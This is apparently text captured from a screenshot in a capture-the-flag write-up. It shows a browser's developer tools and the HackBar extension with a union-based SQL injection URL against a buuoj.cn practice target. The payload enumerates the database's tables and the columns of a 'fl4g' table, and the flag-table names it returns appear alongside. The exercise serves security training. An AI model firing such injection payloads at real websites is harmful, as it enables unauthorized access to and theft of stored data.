 notes
fllllag
fl4g,notes
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now
Load URL
Split URL
Execute
http://28d169d3-9122-43e3-92e7-d3086564366c.node3.buuoj.cn/index.php?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='fl4g'),(select
group_concat(table_name) from information_schema.tables where table_schema=database()) %23
Post data Referer User Agent Cookies Clear All